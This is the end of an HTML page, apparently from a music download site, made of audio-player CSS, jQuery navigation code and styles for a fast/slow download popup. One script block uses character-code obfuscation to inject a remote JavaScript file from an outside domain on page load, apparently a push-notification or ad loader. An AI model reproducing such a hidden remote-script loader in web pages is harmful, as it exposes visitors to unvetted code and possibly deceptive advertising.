.jp-play-bar,.jp-interface .jp-progress .jp-seek-bar{height:11px;border-radius:4px}.jp-interface .jp-volume-controls{position:absolute;right:21px;width:154px;padding-left:65px;height:11px;top:25px;cursor:pointer;font-size:25px}.jp-interface .jp-volume-controls button{position:absolute;left:35px;top:1px;width:20px;height:20px}.jp-unmute{display:none}.jp-interface .download{width:28px;height:32px;position:absolute;top:-3px;left:0}.jp-interface .download:hover{background:inherit;box-shadow:none;color:#ff6d41}.jp-interface .jp-volume-controls .jp-volume-bar{background:#f3f3f5;height:100%;position:relative;top:6px;border-radius:4px;box-shadow:inset 1px 4px 5px 0 #ccc}.jp-interface .jp-volume-controls .jp-volume-bar-value{background:#5280b8;height:100%;position:relative;border-radius:4px}.jp-play-bar:after,.jp-volume-bar-value:after{content:"";width:20px;height:20px;display:block;position:absolute;background:#454545;border-radius:50%;top:-5px;right:-9px;z-index:9999}.progress-wrapper{position:relative;height:100%;background:rgba(96,171,248,.18)}.jp-progress{background:#f2f3f5;cursor:pointer;top:11px;z-index:1;height:11px;box-shadow:inset 1px 4px 5px 0 #ccc;border-radius:4px;position:relative}.jp-seek-bar{line-height:30px}.jp-play-bar{background:#5280b8;position:relative;z-index:99999999999}.jp-interface .rotating{width:38px;height:36px;border-radius:100%;border:3px solid;border-color:#fff transparent transparent;position:absolute;top:-2px;left:-2px;-webkit-animation:spin 2s linear infinite;-moz-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-moz-keyframes spin{100%{-moz-transform:rotate(360deg)}}@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg)}}@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.jp-playlist{margin-bottom:5px;background:rgba(0,0,0,.4);padding:5px;display:none!important}.jp-playlist a{color:#a89ba2}.jp-audio.jp-state-looped .jp-repeat,.jp-audio.jp-state-shuffled .jp-shuffle{color:#5a7fa6}.jp-audio #title{margin:0;width:100%;display:inline-block;color:#060102;position:relative;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;z-index:999;top:5px}@media only screen and (max-width:760px),(min-device-width:768px) and (max-device-width:1024px){.jp-interface .jp-controls .jp-pause,.jp-interface .jp-volume-controls{display:none}.player-wrapper .container{padding-left:0;padding-right:0}#jp_container_1{width:100%!important;min-width:inherit;left:0;bottom:0}.jp-interface{padding-right:15px;padding-left:15px;height:110px;width:100%}.jp-audio #title{top:6px;font-size:18px}.jp-progress{top:15px}.jp-interface .jp-controls{margin:0 auto;position:relative;top:20px;width:225px;height:45px}.jp-interface .jp-controls button,.jp-interface .jp-volume-controls button{font-size:1.5em}.jp-interface .jp-controls .jp-pause,.jp-interface .jp-controls .jp-play{width:45px;height:45px;margin-left:10px;margin-right:10px}.jp-interface .jp-controls .jp-pause .glyphicon,.jp-interface .jp-controls .jp-play .glyphicon{top:0;left:1px}.jp-interface .rotating{width:50px;height:50px}.jp-interface .jp-toggles{width:79px;top:0}.jp-interface .jp-toggles button{width:33px;height:33px}.jp-interface .jp-time-holder{margin-top:11px;display:none}.jp-interface .jp-controls .jp-next,.jp-interface .jp-controls .jp-previous{margin-top:5px}}</style><script>

$(document).ready(function (e) {
  $(document).shell({trackSelector: '.track-item', artistSelector: '.singer', songSelector: '.song', audioDataSelector: 'audio-data'});


  $("#go-search").click(function (e) {
    $(".left-side").removeClass('fadeInDown animated');
    $("body").removeClass('open');
    $('html,body').animate({
      scrollTop: 0
    }, 'slow', function () {
      $('#search-input').focus();
    });
  });

  $(".show-menu-btn").click(function () {
    $("body").toggleClass("open");
  });

  $('.go-to-top').hide();
  $(window).scroll(function (e) {
    if ($(window).scrollTop() > 1000) {
              $('body').addClass('fixed');
        $('.left-side .navigate:first-child').addClass('fadeInDown animated');$('.go-search').show();
    } else {
              $('body').removeClass('fixed');
        $('.left-side .navigate:first-child').removeClass('fadeInDown animated');$('.go-search').hide();
    }
    if ($(window).scrollTop() > 200) {
      $('.go-to-top').show();
    } else {
      $('.go-to-top').hide();
    }
  });
});
</script><script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108);
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103);
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 340229,
            utm_content: '',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://gigeloz.com/28704.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style>
    .dwn-popup-layout {
      position: fixed;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.75);
      display: flex;
      justify-content: center;
      align-items: center;
      padding: 15px;
      border-radius: 3px;
      z-index: 999;
    }

    .dwn-popup-content {
      background: #ccc;
      display: grid;
      grid-template-rows: 20px 1fr;
      grid-template-areas:
      ". . . Close"
      ". FastDwn SlowDwn .";
      padding: 15px;
    }

    .dwn-popup-close {
      width: 16px;
      height: 16px;
      display: block;
      background: url([data-uri]);
      background-size: cover;
      grid-area: Close;
      cursor: pointer;
    }

    .download-fast {
      border: 0;
      background: #ff4004;
      border-radius: 5px;
      color: #fff;
      text-shadow: 0 1px 0 #000;
      display: inline-block;
      cursor: pointer;
      font-size: 18px;
      font-weight: 700;
      padding: 10px 28px;
      text-decoration: none;
      outline: 0;
      grid-area: FastDwn;
    }

    .download-slow {
      cursor: pointer;
      padding: 10px 28px;
      background: none;
      border: 0;
      color: #000;
      grid-area: SlowDwn;
    }
    </style></body></html>